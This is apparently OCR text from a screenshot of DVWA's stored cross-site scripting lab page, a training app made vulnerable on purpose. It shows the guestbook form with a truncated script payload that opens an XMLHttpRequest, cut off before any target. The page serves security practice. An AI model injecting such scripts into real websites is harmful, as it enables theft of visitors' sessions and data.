 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Hello
Message *
<script> var xhr = new XMLHttpRequest(); var url =
Sign Guestbook
Name: test
Message: This is a test comment.
Name: gg